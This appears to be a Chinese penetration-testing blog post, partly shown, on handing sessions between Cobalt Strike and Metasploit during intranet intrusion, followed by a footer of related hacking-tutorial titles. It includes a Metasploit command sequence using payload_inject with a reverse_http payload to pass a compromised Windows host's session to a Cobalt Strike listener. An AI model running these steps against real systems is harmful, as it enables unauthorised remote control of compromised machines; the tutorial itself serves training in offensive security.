

3)右键 —> 凭证提权 —> 新建会话 —> 选择创建的foreign http监听:

msf成功拿到会话:



msf派生给cs

条件:msf已获取meterpreter shell



在cs上创建一个http beacon的监听器:



msf启用payload_inject模块,将ip和端口设置为cs监听的ip和端口:

use exploit/windows/local/payload_inject

set payload windows/meterpreter/reverse_http

set lhost 192.168.88.128

set lport 4567

set session 1

set DisablePayloadHandler true

注意:msf的payload和cs的监听器要保持一致



cs成功拿到会话:

总结:

对于这种边缘主机可以出网的情况,主要思路就是借助边缘的跳板机反向代理把内网主机带出来,再或者是跳板机正向去连接内网主机。反向代理的一个缺点就是,内网主机在出网的时候需要经过各种转发,所谓步骤越多就越容易失败......个人感觉在内网渗透时条件允许的情况下,首选正向连接,会比较稳定。

参考文章:

https://xz.aliyun.com/t/13918

https://xz.aliyun.com/t/8671

若有错误,欢迎指正!o( ̄▽ ̄)ブ

内网渗透之不出网上线CobaltStrike技巧的更多相关文章

- wooyun内网渗透教学分享之内网信息探测和后渗透准备

常规的,从web业务撕开口子url:bit.tcl.comgetshell很简单,phpcms的,一个Phpcms V9 uc api SQL的老洞直接getshell,拿到shell,权限很高,sy ...

- frp内网渗透实现ssh外网访问家里树莓派(树莓派raspbian系统+腾讯云contos7)

只有信用卡大小的它,同时也是一台功能完备的电脑(树莓派),把内网能玩的功能都玩了个遍,自然就有了外网访问这台树莓派的需求.一样也是查阅了无数文章,研究了无数个方案,最终试验成功用FRP实现了内网穿透, ...

- linux内网IP如果判断出网IP地址

[root@jumpserver ~]# curl https://ip.cn当前 IP: 162.14.210.16 来自: 河南省郑州市 xx网络

- Linux内网渗透

Linux虽然没有域环境,但是当我们拿到一台Linux 系统权限,难道只进行一下提权,捕获一下敏感信息就结束了吗?显然不只是这样的.本片文章将从拿到一个Linux shell开始,介绍Linux内网渗 ...

- beef + msf 实现内网渗透

在内网渗透方面,最为大众所知道的就是xp系统的ms08067漏洞,通过这个漏洞可以对未打上补丁的xp系统实现getshell, 但是经过笔者发现,这种漏洞攻击在被攻击机开上windows防火墙的时候是 ...

- [原创]Ladon5.7大型内网渗透综合漏洞扫描器

Ladon LadonGUI Cobalt Strike PowerLadon PythonLadon LinuxLadon 使用说明 ID 主题 URL 1 Ladon文档主页 https://gi ...

- 内网渗透之vlunstack靶场

前言:vlunstack靶场是由三台虚拟机构成,一台是有外网ip的windows7系统(nat模式),另外两台是纯内网机器(外网ping不通),分别是域控win2008和内网主机win2003,这里就 ...

- 内网渗透测试思路-FREEBUF

(在拿到webshell的时候,想办法获取系统信息拿到系统权限) 一.通过常规web渗透,已经拿到webshell.那么接下来作重要的就是探测系统信息,提权,针对windows想办法开启远程桌面连接, ...

- 内网渗透 关于GPO

网上有很多讲内网渗透的文章,但看来看去还是一老外的博客给力,博客地址:www.harmj0y.net/blog,看完就明白这里面的很多思路都非常好. 做内网时,有时会碰到目标的机器开防火墙,所有端口基 ...

- [原创]K8 Cscan 3.6大型内网渗透自定义扫描器

前言:无论内网还是外网渗透信息收集都是非常关键,信息收集越多越准确渗透的成功率就越高但成功率还受到漏洞影响,漏洞受时效性影响,对于大型内网扫描速度直接影响着成功率漏洞时效性1-2天,扫描内网或外网需1 ...

随机推荐

- 一文剖析TCP三次握手、四次挥手

TCP三次握手四次挥手 问题 TCP建立连接为什么是三次握手,而不是两次或四次? TCP,名为传输控制协议,是一种可靠的传输层协议,IP协议号为6. 顺便说一句,原则上任何数据传输都无法确保绝对可靠, ...

- Serilog文档翻译系列(四) - 结构化数据

Serilog 是一种序列化器.在许多情况下,它具有良好的默认行为,能够满足其目的,但有时也需要指示 Serilog 如何存储附加到日志事件上的属性. Serilog 使用一些不寻常的术语来指代 .N ...

- C++源码中司空见惯的PIMPL是什么?

前言: C++源码中司空见惯的PIMPL是什么?用原始指针.std::unique_ptr和std::shared_ptr指向Implementation,会有什么不同?优缺点是什么?读完这篇文章,相 ...

- Go实现实时文件监控功能

一.使用库介绍 fsnotify 是 Go 语言中的一个库,用于监听文件系统的变更事件.它允许程序注册对文件系统事件的兴趣,并在这些事件发生时接收通知.fsnotify 主要用来监控目录下的文件变化, ...

- AI工具合集

以下工具来源于互联网,可能会失效,请参考使用 网红工具 名称 链接 说明 GPT-4 https://chat.openai.com/ 需要梯子,需要付费.功能最强大的聊天机 器人. 文心一言 h ...

- AI实战 | 领克汽车线上营销助手:全面功能展示与效果分析

助手介绍 我就不自我介绍了,在我的智能体探索之旅中,很多人已经通过coze看过我的教程.今天,我专注于分享我所开发的一款助手--<领克汽车线上营销>. 他不仅仅是一个销售顾问的替身,更是一 ...

- Angular 18+ 高级教程 – Angular 的局限和 Github Issues

前言 Angular 绝对有很多缺陷,Issue 非常多,workaround 非常多. 我以前至少有 subscribe 超过 20 个 Issues,几年都没有 right way 处理的. An ...

- 暑假集训CSP提高模拟17

\[暑假集训CSP提高模拟 \operatorname{EIJ}_{2}(6)-1 \] \(\operatorname{EIJ}_{k}(A)\) 定义为有 \(A\) 个球,\(k\) 个盒子,盒 ...

- crypt.h:No such file or directory 报错处理

crypt.h:No such file or directory 报错处理 前言:本文初编辑于2024年9月28日 CSDN主页:https://blog.csdn.net/rvdgdsva 博客园 ...

- 《赵渝强》《Docker+Kubernetes容器实战派》新书上市!!!

用一本书掌握Docker与Kubernetes核心内容!!! 本书基于作者多年的教学与实践经验编写,分为上下两篇,共20章. 上篇(第1-11章)介绍Docoker,包含:Docker入门.Docke ...